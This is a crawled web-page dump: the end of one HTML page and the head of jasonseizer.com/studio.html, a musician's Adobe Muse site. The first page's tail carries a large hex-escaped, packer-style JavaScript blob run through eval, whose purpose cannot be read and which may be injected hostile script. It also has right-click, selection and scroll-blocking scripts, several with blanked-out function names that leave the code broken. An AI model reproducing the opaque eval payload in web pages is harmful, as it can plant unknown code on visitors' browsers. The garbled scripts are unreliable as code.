C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x69\x5C\x69\x5C\x70\x5C\x78\x5C\x68\x5C\x69\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x63\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x63\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x74\x5C\x68\x5C\x69\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x68\x5C\x39\x5C\x64\x5C\x75\x5C\x63\x5C\x6A\x5C\x63\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x22\x2C\x22\x5C\x71\x22\x2C\x22\x5C\x4F\x5C\x53\x5C\x4C\x5C\x4D\x5C\x4A\x22\x2C\x22\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x76\x5C\x62\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x46\x5C\x42\x5C\x6C\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x76\x5C\x6C\x5C\x67\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x65\x5C\x71\x5C\x76\x5C\x62\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x42\x5C\x39\x5C\x46\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x64\x5C\x71\x5C\x76\x5C\x63\x5C\x57\x5C\x71\x5C\x76\x5C\x62\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x62\x5C\x45\x5C\x42\x5C\x45\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x69\x5C\x71\x5C\x76\x5C\x6C\x5C\x57\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x46\x5C\x71\x5C\x31\x36\x5C\x45\x5C\x49\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x71\x5C\x76\x5C\x6C\x5C\x6C\x5C\x71\x5C\x54\x5C\x71\x5C\x76\x5C\x6C\x5C\x62\x5C\x71\x5C\x4D\x5C\x59\x5C\x71\x5C\x76\x5C\x6C\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x31\x31\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x59\x5C\x71\x5C\x56\x5C\x71\x5C\x76\x5C\x62\x5C\x6B\x5C\x71\x5C\x76\x5C\x6C\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x62\x5C\x71\x5C\x42\x5C\x71\x5C\x76\x5C\x62\x5C\x6C\x5C\x71\x5C\x76\x5C\x62\x5C\x67\x5C\x71\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x76\x5C\x62\x5C\x64\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x59\x5C\x71\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x59\x5C\x5A\x5C\x4E\x5C\x50\x5C\x4A\x5C\x4D\x5C\x4B\x5C\x4E\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x65\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x31\x39\x5C\x71\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x71\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x61\x5C\x71\x5C\x4B\x5C\x71\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x54\x5C\x6B\x5C\x71\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x54\x5C\x6A\x5C\x71\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x67\x5C\x71\x5C\x76\x5C\x6B\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x42\x5C\x71\x5C\x31\x39\x5C\x4E\x5C\x71\x5C\x46\x5C\x71\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x62\x5C\x71\x5C\x54\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x4C\x5C\x4F\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x76\x5C\x68\x5C\x67\x5C\x71\x5C\x42\x5C\x4F\x5C\x71\x5C\x45\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x54\x5C\x63\x5C\x71\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x54\x5C\x68\x5C\x71\x5C\x53\x5C\x4B\x5C\x71\x5C\x49\x5C\x71\x5C\x53\x5C\x45\x5C\x49\x5C\x4F\x5C\x46\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x71\x5C\x45\x5C\x56\x5C\x71\x5C\x53\x5C\x71\x5C\x45\x5C\x31\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x45\x5C\x46\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x6B\x5C\x64\x5C\x71\x5C\x31\x31\x5C\x4D\x5C\x4E\x5C\x56\x5C\x4B\x5C\x31\x31\x5C\x71\x5C\x76\x5C\x62\x5C\x57\x5C\x71\x5C\x76\x5C\x6A\x5C\x57\x5C\x71\x5C\x31\x73\x5C\x71\x5C\x53\x5C\x49\x5C\x71\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x56\x5C\x39\x5C\x71\x5C\x31\x66\x5C\x71\x5C\x31\x70\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x65\x5C\x71\x5C\x4A\x5C\x31\x63\x5C\x4D\x5C\x4F\x5C\x71\x5C\x76\x5C\x6B\x5C\x69\x5C\x71\x5C\x31\x36\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x62\x5C\x71\x5C\x45\x5C\x45\x5C\x71\x5C\x76\x5C\x6A\x5C\x68\x5C\x71\x5C\x45\x5C\x42\x5C\x71\x5C\x76\x5C\x6A\x5C\x39\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x32\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x68\x5C\x71\x5C\x4C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x63\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x69\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x38\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x68\x5C\x4D\x5C\x31\x6A\x5C\x46\x5C\x4B\x5C\x5A\x5C\x4A\x5C\x71\x5C\x76\x5C\x68\x5C\x64\x5C\x71\x5C\x76\x5C\x6B\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x50\x5C\x71\x5C\x5A\x5C\x4D\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x56\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x42\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x56\x5C\x71\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x45\x5C\x71\x5C\x45\x5C\x4D\x5C\x4A\x5C\x71\x5C\x76\x5C\x6B\x5C\x67\x5C\x71\x5C\x45\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x6B\x5C\x6A\x5C\x71\x5C\x45\x5C\x4D\x5C\x45\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x6A\x5C\x63\x5C\x71\x5C\x57\x5C\x31\x37\x5C\x31\x71\x5C\x71\x5C\x4F\x5C\x50\x5C\x49\x5C\x4B\x5C\x4C\x5C\x4C\x5C\x31\x68\x5C\x4B\x5C\x53\x5C\x71\x5C\x50\x5C\x4C\x5C\x46\x5C\x45\x5C\x49\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x6A\x5C\x31\x32\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x61\x5C\x71\x5C\x31\x6A\x5C\x71\x5C\x42\x5C\x31\x66\x5C\x71\x5C\x4E\x5C\x71\x5C\x76\x5C\x6A\x5C\x6A\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x32\x5C\x71\x5C\x45\x5C\x59\x5C\x71\x5C\x76\x5C\x6A\x5C\x64\x5C\x71\x5C\x49\x5C\x46\x5C\x4A\x5C\x5A\x5C\x49\x5C\x4E\x5C\x71\x5C\x5A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x45\x5C\x71\x5C\x50\x5C\x4B\x5C\x4E\x5C\x4F\x5C\x4B\x5C\x4C\x5C\x46\x5C\x71\x5C\x4B\x5C\x39\x5C\x71\x5C\x46\x5C\x39\x5C\x71\x5C\x42\x5C\x54\x22\x2C\x22\x5C\x49\x5C\x46\x5C\x53\x5C\x4C\x5C\x45\x5C\x50\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x31\x5C\x72\x22\x2C\x22\x5C\x61\x5C\x42\x22\x2C\x22\x5C\x31\x39\x22\x5D\x3B\x31\x74\x28\x31\x33\x28\x31\x34\x2C\x31\x75\x2C\x47\x2C\x58\x2C\x55\x2C\x31\x64\x29\x7B\x55\x3D\x31\x33\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6F\x29\x29\x7B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x64\x5B\x47\x5D\x3D\x58\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x58\x3D\x5B\x31\x33\x28\x55\x29\x7B\x31\x35\x20\x31\x64\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x33\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x58\x5B\x47\x5D\x29\x7B\x31\x34\x3D\x31\x34\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x6B\x20\x31\x6E\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x58\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x34\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x72\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x78\x33\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x33\x30\x7C\x78\x33\x34\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x32\x43\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x42\x7C\x78\x33\x44\x7C\x78\x33\x42\x7C\x78\x33\x41\x7C\x78\x37\x38\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x32\x34\x7C\x78\x32\x30\x7C\x78\x32\x36\x7C\x78\x36\x32\x7C\x78\x35\x46\x7C\x78\x32\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x33\x7C\x5F\x30\x78\x62\x38\x65\x62\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x39\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x78\x36\x41\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x35\x7C\x78\x36\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x34\x7C\x78\x36\x36\x7C\x78\x37\x35\x7C\x7C\x78\x37\x37\x7C\x78\x34\x36\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x37\x36\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x36\x37\x7C\x78\x34\x32\x7C\x78\x34\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x36\x7C\x78\x34\x35\x7C\x78\x37\x41\x7C\x69\x66\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x44\x7C\x6E\x65\x77\x7C\x76\x61\x72\x7C\x78\x32\x41\x7C\x52\x65\x67\x45\x78\x70\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x31\x7C\x78\x35\x33\x7C\x33\x33\x39\x7C\x78\x37\x39\x7C\x65\x76\x61\x6C\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x373fx1,_0x373fx2,_0x373fx3,_0x373fx4,_0x373fx5,_0x373fx6){_0x373fx5= function(_0x373fx3){return (_0x373fx3< _0x373fx2?_0x98ad[4]:_0x373fx5(parseInt(_0x373fx3/ _0x373fx2)))+ ((_0x373fx3= _0x373fx3% _0x373fx2)> 35?String[_0x98ad[5]](_0x373fx3+ 29):_0x373fx3.toString(36))};if(!_0x98ad[4][_0x98ad[6]](/^/,String)){while(_0x373fx3--){_0x373fx6[_0x373fx5(_0x373fx3)]= _0x373fx4[_0x373fx3]|| _0x373fx5(_0x373fx3)};_0x373fx4= [function(_0x373fx5){return _0x373fx6[_0x373fx5]}];_0x373fx5= function(){return _0x98ad[7]};_0x373fx3= 1};while(_0x373fx3--){if(_0x373fx4[_0x373fx3]){_0x373fx1= _0x373fx1[_0x98ad[6]]( new RegExp(_0x98ad[8]+ _0x373fx5(_0x373fx3)+ _0x98ad[8],_0x98ad[9]),_0x373fx4[_0x373fx3])}};return _0x373fx1}(_0x98ad[0],62,93,_0x98ad[3][_0x98ad[2]](_0x98ad[1]),0,{})); }); </script>




<script type="text/javascript">
document.onmousewheel = function(){  (); } 
if(document.addEventListener){ 
    document.addEventListener('DOMMouseScroll',  , false);
}
 
function  (e){
    if(!e){ e = window.event; }
    if(e.preventDefault) { e.preventDefault(); } 
    e.returnValue = false; 
}

</script>




<script language=JavaScript>


var message="Right-click is disabled";


function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event. );
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("alert(message);return false")


</script>

<script type="text/javascript"> 
 
    function disableselect(e) { 
        return false 
    } 
 
    function reEnable() { 
        return true 
    } 
    //if IE4+ 
    document.onselectstart = new Function("return false") 

    if (window.sidebar) { 
        document.  = disableselect 
        document.onclick = reEnable 
    } 
</script>




   </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://jasonseizer.com/studio.html
body_size: 51228
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="de-DE">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="description" content="Jason Seizer producing for Pirouet Records"/>
  <meta name="generator" content="2018.1.1.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "webpro.js", "musewpdisclosure.js", "jquery.watch.js", "musewpslideshow.js", "jquery.museoverlay.js", "touchswipe.js", "jquery.museresponsive.js", "require.js", "studio.css"], "outOfDate":[]};
</script>
  
  <title>Jason Seizer · at the studio</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=4090502304"/>
  <link rel="stylesheet" type="text/css" href="css/master_menu.css?crc=3856006405"/>
  <link rel="stylesheet" type="text/css" href="css/studio.css?crc=347527360" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_menu.css?crc=3824530138"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_studio.css?crc=3986816099" id="nomq_pagesheet"/>
  <![endif]-->
    <!--HTML Widget code-->
  



<style type="text/css">
 
#u311105 { opacity:0;pointer-events:none; position: absolute;}

.MenuTrigger {
	cursor:pointer;
}

.u311105pr0c::before, .u311105pr0c::after {

    content: '';
    position: absolute;height: 1px;width: 85%;top: 55%;left: 2px;
    margin-top: -1px;background: white;
    }

.u311105pr0c::after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);

    }

    .u311105pr0c::before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);

    }
 
.MenuContainer {
	visibility:hidden;
 
	 
} 

 
 /*
 #page{
	 overflow:hidden;
 }
 */
